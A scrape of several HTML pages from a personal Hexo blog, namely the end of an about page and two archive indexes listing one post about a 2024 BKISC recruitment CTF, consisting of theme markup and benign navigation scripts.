   
</div>
  
          </div>
          <div class="wordcount need-seperator meta-info">
            3 words 
          </div>
        </div>
        
      </header>
      <div class="e-content article-entry" itemprop="articleBody">
        
          <p>I am Linh.</p>

        
      </div>

         
    </div>
    
     
  </div>
  
    

  
</article>






    </div>
    <div id="footer-wrapper">
      <footer id="footer">
  
  <div id="footer-info" class="inner">
    
    &copy; 2024 NIaLliceH<br>
    Powered by <a href="https://hexo.io/" target="_blank">Hexo</a> & Theme <a target="_blank" rel="noopener" href="https://github.com/saicaca/hexo-theme-vivia">Vivia</a>
  </div>
</footer>

    </div>
    <div class="back-to-top-wrapper">
    <button id="back-to-top-btn" class="back-to-top-btn hide" onclick="topFunction()">
        <i class="fa-solid fa-angle-up"></i>
    </button>
</div>

<script>
    function topFunction() {
        window.scroll({ top: 0, behavior: 'smooth' });
    }
    let btn = document.getElementById('back-to-top-btn');
    function scrollFunction() {
        if (document.body.scrollTop > 600 || document.documentElement.scrollTop > 600) {
            btn.classList.remove('hide')
        } else {
            btn.classList.add('hide')
        }
    }
    window.onscroll = function() {
        scrollFunction();
    }
</script>

  </div>
  <script src="/js/light-dark-switch.js"></script>
</body>
</html>
</file>

<file: archives/index.html>
<!DOCTYPE html>


<html theme="dark" showBanner="true" hasBanner="false" > 
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/fontawesome.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/brands.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/solid.min.css" rel="stylesheet">
<script src="/js/color.global.min.js" ></script>
<script src="/js/load-settings.js" ></script>
<head>
  <meta charset="utf-8">
  
  
  

  
  <title>Archives | Introvert Hub</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link rel="preload" href="/css/fonts/Roboto-Regular.ttf" as="font" type="font/ttf" crossorigin="anonymous">
  <link rel="preload" href="/css/fonts/Roboto-Bold.ttf" as="font" type="font/ttf" crossorigin="anonymous">

  <meta property="og:type" content="website">
<meta property="og:title" content="Introvert Hub">
<meta property="og:url" content="http://example.com/archives/index.html">
<meta property="og:site_name" content="Introvert Hub">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">
  
    <link rel="alternate" href="/atom.xml" title="Introvert Hub" type="application/atom+xml">
  
  
    <link rel="shortcut icon" href="/imgs/favicon.png">
  
  
  
<link rel="stylesheet" href="/css/style.css">

<meta name="generator" content="Hexo 7.3.0"></head>

<body>
  
   
  <div id="main-grid" class="  ">
    <div id="nav" class=""  >
      <navbar id="navbar">
  <nav id="title-nav">
    <a href="/">
      <div id="vivia-logo">
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
      </div>
      <div>Introvert Hub </div>
    </a>
  </nav>
  <nav id="main-nav">
    
      <a class="main-nav-link" href="/">Home</a>
    
      <a class="main-nav-link" href="/archives">Archives</a>
    
      <a class="main-nav-link" href="/about">About</a>
    
  </nav>
  <nav id="sub-nav">
    <a id="theme-btn" class="nav-icon">
      <span class="light-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M438.5-829.913v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-829.913Zm0 747.826v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-82.087ZM877.913-438.5h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537t29.476-12.174h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T877.913-438.5Zm-747.826 0h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T82.087-521.5h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T130.087-438.5Zm660.174-290.87-34.239 32q-12.913 12.674-29.565 12.174-16.653-.5-29.327-13.174-12.674-12.673-12.554-28.826.12-16.152 12.794-28.826l33-35q12.913-12.674 30.454-12.674t30.163 12.847q12.709 12.846 12.328 30.826-.38 17.98-13.054 30.653ZM262.63-203.978l-32 34q-12.913 12.674-30.454 12.674t-30.163-12.847q-12.709-12.846-12.328-30.826.38-17.98 13.054-30.653l33.239-31q12.913-12.674 29.565-12.174 16.653.5 29.327 13.174 12.674 12.673 12.554 28.826-.12 16.152-12.794 28.826Zm466.74 33.239-32-33.239q-12.674-12.913-12.174-29.565.5-16.653 13.174-29.327 12.673-12.674 28.826-13.054 16.152-.38 28.826 12.294l35 33q12.674 12.913 12.674 30.454t-12.847 30.163q-12.846 12.709-30.826 12.328-17.98-.38-30.653-13.054ZM203.978-697.37l-34-33q-12.674-12.913-13.174-29.945-.5-17.033 12.174-29.707t31.326-13.293q18.653-.62 31.326 13.054l32 34.239q11.674 12.913 11.174 29.565-.5 16.653-13.174 29.327-12.673 12.674-28.826 12.554-16.152-.12-28.826-12.794ZM480-240q-100 0-170-70t-70-170q0-100 70-170t170-70q100 0 170 70t70 170q0 100-70 170t-170 70Zm-.247-82q65.703 0 111.475-46.272Q637-414.544 637-480.247t-45.525-111.228Q545.95-637 480.247-637t-111.475 45.525Q323-545.95 323-480.247t45.525 111.975Q414.05-322 479.753-322ZM481-481Z"/></svg></span>
      <span class="dark-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M480.239-116.413q-152.63 0-258.228-105.478Q116.413-327.37 116.413-480q0-130.935 77.739-227.435t206.304-125.043q43.022-9.631 63.87 10.869t3.478 62.805q-8.891 22.043-14.315 44.463-5.424 22.42-5.424 46.689 0 91.694 64.326 155.879 64.325 64.186 156.218 64.186 24.369 0 46.978-4.946 22.609-4.945 44.413-14.076 42.826-17.369 62.967 1.142 20.142 18.511 10.511 61.054Q807.174-280 712.63-198.206q-94.543 81.793-232.391 81.793Zm0-95q79.783 0 143.337-40.217 63.554-40.218 95.793-108.283-15.608 4.044-31.097 5.326-15.49 1.283-31.859.805-123.706-4.066-210.777-90.539-87.071-86.473-91.614-212.092-.24-16.369.923-31.978 1.164-15.609 5.446-30.978-67.826 32.478-108.282 96.152Q211.652-559.543 211.652-480q0 111.929 78.329 190.258 78.329 78.329 190.258 78.329ZM466.13-465.891Z"/></svg></span>
    </a>
    
      <a id="nav-rss-link" class="nav-icon mobile-hide" href="/atom.xml" title="RSS Feed">
        <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M198-120q-25.846 0-44.23-18.384-18.384-18.385-18.384-44.23 0-25.846 18.384-44.23 18.384-18.385 44.23-18.385 25.846 0 44.23 18.385 18.384 18.384 18.384 44.23 0 25.845-18.384 44.23Q223.846-120 198-120Zm538.385 0q-18.846 0-32.923-13.769-14.076-13.769-15.922-33.23-8.692-100.616-51.077-188.654-42.385-88.039-109.885-155.539-67.5-67.501-155.539-109.885Q283-663.462 182.385-672.154q-19.461-1.846-33.23-16.23-13.769-14.385-13.769-33.846t14.076-32.922q14.077-13.461 32.923-12.23 120.076 8.692 226.038 58.768 105.961 50.077 185.73 129.846 79.769 79.769 129.846 185.731 50.077 105.961 58.769 226.038 1.231 18.846-12.538 32.922Q756.461-120 736.385-120Zm-252 0q-18.231 0-32.423-13.461t-18.653-33.538Q418.155-264.23 348.886-333.5q-69.27-69.27-166.501-84.423-20.077-4.462-33.538-18.961-13.461-14.5-13.461-33.346 0-19.076 13.884-33.23 13.884-14.153 33.115-10.922 136.769 15.384 234.384 112.999 97.615 97.615 112.999 234.384 3.231 19.23-10.538 33.115Q505.461-120 484.385-120Z"/></svg>
      </a>
    
    <div id="nav-menu-btn" class="nav-icon">
      <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M177.37-252.282q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Zm0-186.218q-17.453 0-29.477-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T177.37-521.5h605.26q17.453 0 29.477 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T782.63-438.5H177.37Zm0-186.217q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Z"/></svg>
    </div>
  </nav>
</navbar>
<div id="nav-dropdown" class="hidden">
  <div id="dropdown-link-list">
    
      <a class="nav-dropdown-link" href="/">Home</a>
    
      <a class="nav-dropdown-link" href="/archives">Archives</a>
    
      <a class="nav-dropdown-link" href="/about">About</a>
    
    
      <a class="nav-dropdown-link" href="/atom.xml" title="RSS Feed">RSS</a>
     
    </div>
</div>
<script>
  let dropdownBtn = document.getElementById("nav-menu-btn");
  let dropdownEle = document.getElementById("nav-dropdown");
  dropdownBtn.onclick = function() {
    dropdownEle.classList.toggle("hidden");
  }
</script>
    </div>
    <div id="sidebar-wrapper">
      <sidebar id="sidebar">
  
    <div class="widget-wrap">
  <div class="info-card">
    <div class="avatar">
      
        <image src=/imgs/avatar.jpg></image>
      
      <div class="img-dim"></div>
    </div>
    <div class="info">
      <div class="username">NIaLliceH </div>
      <div class="dot"></div>
      <div class="subtitle">full-time introvert </div>
      <div class="link-list">
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://x.com/NIaLliceH" title="Twitter"><i class="fa-brands fa-twitter"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://steamcommunity.com/profiles/76561199761358443/" title="Steam"><i class="fa-brands fa-steam"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://github.com/NIaLliceH" title="GitHub"><i class="fa-brands fa-github"></i></a>
         
      </div>  
    </div>
  </div>
</div>

  
  <div class="sticky">
    
      


  <div class="widget-wrap">
    <div class="widget">
      <h3 class="widget-title">Categories</h3>
      <div class="category-box">
            <a class="category-link" href="/categories/pwn/">
                pwn
                <div class="category-count">1</div>
            </a>
        </div>
    </div>
  </div>


    
      
  <div class="widget-wrap">
    <div class="widget">
      <h3 class="widget-title">Recent Posts</h3>
      <ul>
        
          <a class="recent-link" href="/2024/09/29/bkisc-ctf-24/" title="BKISC Recruitment CTF 2024" >
            <div class="recent-link-text">
              BKISC Recruitment CTF 2024
            </div>
          </a>
        
      </ul>
    </div>
  </div>

    
  </div>
</sidebar>
    </div>
    <div id="content-body">
       

<div class="archive-main-card">
    <div class="archive-top">
      <div class="main-title-bar">
        <div class="main-title-dot"></div>
        <h1 class="article-title">Archives</h1>
      </div>    
    </div>
    
    
      
      
        
        <div class="year-line">
            <div class="year-num">2024</div>
            <div class="dot-wrapper">
                <div class="dot"></div>
            </div>
            <div class="article-count">1 article</div>
        </div>
      
      <a class="archive-article-link" href="/2024/09/29/bkisc-ctf-24/" title="BKISC Recruitment CTF 2024">
        <div class="date">09-29</div>
        <div class="line">
            <div class="dot"></div>
        </div>
        <div class="title">
            <div class="title-inner">
                
                    BKISC Recruitment CTF 2024
                
            </div>
        </div>
        <div class="tags">
            #bkisc #writeup
        </div>
      </a>
    
  </div>
    </div>
    <div id="footer-wrapper">
      <footer id="footer">
  
  <div id="footer-info" class="inner">
    
    &copy; 2024 NIaLliceH<br>
    Powered by <a href="https://hexo.io/" target="_blank">Hexo</a> & Theme <a target="_blank" rel="noopener" href="https://github.com/saicaca/hexo-theme-vivia">Vivia</a>
  </div>
</footer>

    </div>
    <div class="back-to-top-wrapper">
    <button id="back-to-top-btn" class="back-to-top-btn hide" onclick="topFunction()">
        <i class="fa-solid fa-angle-up"></i>
    </button>
</div>

<script>
    function topFunction() {
        window.scroll({ top: 0, behavior: 'smooth' });
    }
    let btn = document.getElementById('back-to-top-btn');
    function scrollFunction() {
        if (document.body.scrollTop > 600 || document.documentElement.scrollTop > 600) {
            btn.classList.remove('hide')
        } else {
            btn.classList.add('hide')
        }
    }
    window.onscroll = function() {
        scrollFunction();
    }
</script>

  </div>
  <script src="/js/light-dark-switch.js"></script>
</body>
</html>
</file>

<file: archives/2024/index.html>
<!DOCTYPE html>


<html theme="dark" showBanner="true" hasBanner="false" > 
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/fontawesome.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/brands.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/solid.min.css" rel="stylesheet">
<script src="/js/color.global.min.js" ></script>
<script src="/js/load-settings.js" ></script>
<head>
  <meta charset="utf-8">
  
  
  

  
  <title>Archives: 2024 | Introvert Hub</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link rel="preload" href="/css/fonts/Roboto-Regular.ttf" as="font" type="font/ttf" crossorigin="anonymous">
  <link rel="preload" href="/css/fonts/Roboto-Bold.ttf" as="font" type="font/ttf" crossorigin="anonymous">

  <meta property="og:type" content="website">
<meta property="og:title" content="Introvert Hub">
<meta property="og:url" content="http://example.com/archives/2024/index.html">
<meta property="og:site_name" content="Introvert Hub">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="John Doe">
<meta name="twitter:card" content="summary">
  
    <link rel="alternate" href="/atom.xml" title="Introvert Hub" type="application/atom+xml">
  
  
    <link rel="shortcut icon" href="/imgs/favicon.png">
  
  
  
<link rel="stylesheet" href="/css/style.css">

<meta name="generator" content="Hexo 7.3.0"></head>

<body>
  
   
  <div id="main-grid" class="  ">
    <div id="nav" class=""  >
      <navbar id="navbar">
  <nav id="title-nav">
    <a href="/">
      <div id="vivia-logo">
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
      </div>
      <div>Introvert Hub </div>
    </a>
  </nav>
  <nav id="main-nav">
    
      <a class="main-nav-link" href="/">Home</a>
    
      <a class="main-nav-link" href="/archives">Archives</a>
    
      <a class="main-nav-link" href="/about">About</a>
    
  </nav>
  <nav id="sub-nav">
    <a id="theme-btn" class="nav-icon">
      <span class="light-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M438.5-829.913v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-829.913Zm0 747.826v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-82.087ZM877.913-438.5h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537t29.476-12.174h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T877.913-438.5Zm-747.826 0h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T82.087-521.5h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T130.087-438.5Zm660.174-290.87-34.239 32q-12.913 12.674-29.565 12.174-16.653-.5-29.327-13.174-12.674-12.673-12.554-28.826.12-16.152 12.794-28.826l33-35q12.913-12.674 30.454-12.674t30.163 12.847q12.709 12.846 12.328 30.826-.38 17.98-13.054 30.653ZM262.63-203.978l-32 34q-12.913 12.674-30.454 12.674t-30.163-12.847q-12.709-12.846-12.328-30.826.38-17.98 13.054-30.653l33.239-31q12.913-12.674 29.565-12.174 16.653.5 29.327 13.174 12.674 12.673 12.554 28.826-.12 16.152-12.794 28.826Zm466.74 33.239-32-33.239q-12.674-12.913-12.174-29.565.5-16.653 13.174-29.327 12.673-12.674 28.826-13.054 16.152-.38 28.826 12.294l35 33q12.674 12.913 12.674 30.454t-12.847 30.163q-12.846 12.709-30.826 12.328-17.98-.38-30.653-13.054ZM203.978-697.37l-34-33q-12.674-12.913-13.174-29.945-.5-17.033 12.174-29.707t31.326-13.293q18.653-.62 31.326 13.054l32 34.239q11.674 12.913 11.174 29.565-.5 16.653-13.174 29.327-12.673 12.674-28.826 12.554-16.152-.12-28.826-12.794ZM480-240q-100 0-170-70t-70-170q0-100 70-170t170-70q100 0 170 70t70 170q0 100-70 170t-170 70Zm-.247-82q65.703 0 111.475-46.272Q637-414.544 637-480.247t-45.525-111.228Q545.95-637 480.247-637t-111.475 45.525Q323-545.95 323-480.247t45.525 111.975Q414.05-322 479.753-322ZM481-481Z"/></svg></span>
      <span class="dark-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M480.239-116.413q-152.63 0-258.228-105.478Q116.413-327.37 116.413-480q0-130.935 77.739-227.435t206.304-125.043q43.022-9.631 63.87 10.869t3.478 62.805q-8.891 22.043-14.315 44.463-5.424 22.42-5.424 46.689 0 91.694 64.326 155.879 64.325 64.186 156.218 64.186 24.369 0 46.978-4.946 22.609-4.945 44.413-14.076 42.826-17.369 62.967 1.142 20.142 18.511 10.511 61.054Q807.174-280 712.63-198.206q-94.543 81.793-232.391 81.793Zm0-95q79.783 0 143.337-40.217 63.554-40.218 95.793-108.283-15.608 4.044-31.097 5.326-15.49 1.283-31.859.805-123.706-4.066-210.777-90.539-87.071-86.473-91.614-212.092-.24-16.369.923-31.978 1.164-15.609 5.446-30.978-67.826 32.478-108.282 96.152Q211.652-559.543 211.652-480q0 111.929 78.329 190.258 78.329 78.329 190.258 78.329ZM466.13-465.891Z"/></svg></span>
    </a>
    
      <a id="nav-rss-link" class="nav-icon mobile-hide" href="/atom.xml" title="RSS Feed">
        <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M198-120q-25.846 0-44.23-18.384-18.384-18.385-18.384-44.23 0-25.846 18.384-44.23 18.384-18.385 44.23-18.385 25.846 0 44.23 18.385 18.384 18.384 18.384 44.23 0 25.845-18.384 44.23Q223.846-120 198-120Zm538.385 0q-18.846 0-32.923-13.769-14.076-13.769-15.922-33.23-8.692-100.616-51.077-188.654-42.385-88.039-109.885-155.539-67.5-67.501-155.539-109.885Q283-663.462 182.385-672.154q-19.461-1.846-33.23-16.23-13.769-14.385-13.769-33.846t14.076-32.922q14.077-13.461 32.923-12.23 120.076 8.692 226.038 58.768 105.961 50.077 185.73 129.846 79.769 79.769 129.846 185.731 50.077 105.961 58.769 226.038 1.231 18.846-12.538 32.922Q756.461-120 736.385-120Zm-252 0q-18.231 0-32.423-13.461t-18.653-33.538Q418.155-264.23 348.886-333.5q-69.27-69.27-166.501-84.423-20.077-4.462-33.538-18.961-13.461-14.5-13.461-33.346 0-19.076 13.884-33.23 13.884-14.153 33.115-10.922 136.769 15.384 234.384 112.999 97.615 97.615 112.999 234.384 3.231 19.23-10.538 33.115Q505.461-120 484.385-120Z"/></svg>
      </a>
    
    <div id="nav-menu-btn" class="nav-icon">
      <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M177.37-252.282q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Zm0-186.218q-17.453 0-29.477-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T177.37-521.5h605.26q17.453 0 29.477 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T782.63-438.5H177.37Zm0-186.217q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Z"/></svg>
    </div>
  </nav>
</navbar>
<div id="nav-dropdown" class="hidden">
  <div id="dropdown-link-list">
    
      <a class="nav-dropdown-link" href="/">Home</a>
    
      <a class="nav-dropdown-link" href="/archives">Archives</a>
    
      <a class="nav-dropdown-link" href="/about">About</a>
    
    
      <a class="nav-dropdown-link" href="/atom.xml" title="RSS Feed">RSS</a>
     
    </div>
</div>
<script>
  let dropdownBtn = document.getElementById("nav-menu-btn");
  let dropdownEle = document.getElementById("nav-dropdown");
  dropdownBtn.onclick = function() {
    dropdownEle.classList.toggle("hidden");
  }
</script>
    </div>
    <div id="sidebar-wrapper">
      <sidebar id="sidebar">
  
    <div class="widget-wrap">
  <div class="info-card">
    <div class="avatar">
      
        <image src=/imgs/avatar.jpg></image>
      
      <div class="img-dim"></div>
    </div>
    <div class="info">
      <div class="username">NIaLliceH </div>
      <div class="dot"></div>
      <div class="subtitle">full-time introvert </div>
      <div class="link-list">
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://x.com/NIaLliceH" title="Twitter"><i class="fa-brands fa-twitter"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://steamcommunity.com/profiles/76561199761358443/" title="Steam"><i class="fa-brands fa-steam"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://github.com/NIaLliceH" title="GitHub"><i class="fa-brands fa-github"></i></a>
         
      </div>  
    </div>
  </div>
</div>

  
  <div class="sticky">
    
      


  <div class="widget-wrap">
    <div class="widget">
      <h3 class="widget-title">Categories</h3>
      <div class="category-box">
            <a class="category-link" href="/categories/pwn/">
                pwn
                <div class="category-count">1</div>
            </a>
        </div>
    </div>
  </div>


    
      
  <div class="widget-wrap">
    <div class="widget">
      <h3 class="widget-title">Recent Posts</h3>
      <ul>
        
          <a class="recent-link" href="/2024/09/29/bkisc-ctf-24/" title="BKISC Recruitment CTF 2024" >
            <div class="recent-link-text">
              BKISC Recruitment CTF 2024
            </div>
          </a>
        
      </ul>
    </div>
  </div>

    
  </div>
</sidebar>
    </div>
    <div id="content-body">
       

<div class="archive-main-card">
    <div class="archive-top">
      <div class="main-title-bar">
        <div class="main-title-dot"></div>
        <h1 class="article-title">Archives</h1>
      </div>    
    </div>
    
    
      
      
        
        <div class="year-line">
            <div class="year-num">2024</div>
            <div class="dot-wrapper">
                <div class="dot"></div>
            </div>
            <div class="article-count">1 article</div>
        </div>
      
      <a class="archive-article-link" href="/2024/09/29/bkisc-ctf-24/" title="BKISC Recruitment CTF 2024">
        <div class="date">09-29</div>
        <div class="line">
            <div class="dot"></div>
        </div>
        <div class="title">
            <div class="title-inner">
                
                    BKISC Recruitment CTF 2024
                
            </div>
        </div>
        <div class="tags">
            #bkisc #writeup
        </div>
      </a>
    
  </div>
    </div>
    <div id="footer-wrapper">
      <footer id="footer">
  
  <div id="footer-info" class="inner">
    
    &copy; 2024 NIaLliceH<br>
    Powered by <a href="https://hexo.io/" target="_blank">Hexo</a> & Theme <a target="_blank" rel="noopener" href="https://github.com/saicaca/hexo-theme-vivia">Vivia</a>
  </div>
</footer>

    </div>
    <div class="back-to-top-wrapper">
    <button id="back-to-top-btn" class="back-to-top-btn hide" onclick="topFunction()">
        <i class="fa-solid fa-angle-up"></i>
    </button>
</div>

<script>
    function topFunction() {
        window.scroll({ top: 0, behavior: 'smooth' });
    }
    let btn = document.getElementById('back-to-top-btn');
    function scrollFunction() {
